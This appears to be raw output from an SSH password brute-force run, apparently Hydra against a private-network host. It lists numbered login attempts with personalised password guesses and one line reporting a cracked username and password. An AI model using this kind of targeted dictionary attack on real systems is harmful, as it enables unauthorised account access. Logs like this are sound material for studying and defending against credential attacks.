 (0/0)
[ATTEMPT] target 192.168.195.133 - login "JeanJean" - pass "jeanjean68Jean" - 872 of 961 [child 3] (
0/0)
[ATTEMPT] target 192.168.195.133 - login "JeanJean" - pass "jean.jean68" - 873 of 961 [child 1] (0/0
)
[ATTEMPT] target 192.168.195.133 - login "JeanJean" - pass "68edf." - 874 of 961 [child 2] (0/0)
[ATTEMPT] target 192.168.195.133 - login "JeanJean" - pass ".edfgmail" - 875 of 961 [child 2] (0/0)
[22][ssh] host: 192.168.195.133   login: JeanJean   password: jean.jean68
[ATTEMPT] target 192.168.195.133 - login "jeangmailJean" - pass "jeanjeanjean68gmail" - 900 of 961 [
child 1] (0/0)
[ATTEMPT] target 192.168.195.133 - login "jeangmailJean" - pass "gmailjeanjean27" - 901 of 961 [chil
d 2] (0/0)
[ATTEMPT] target 192.168.195.133 - login "jeangmailJean" - pass "27jeanjeangmail" - 902 of 961 [chil
d 0] (0/0)
[ATTEMPT] target 192.168.195.133 - login "jeangmailJean" - pass "jeanjean68Jean" - 903 of 961 [child
 3] (0/0)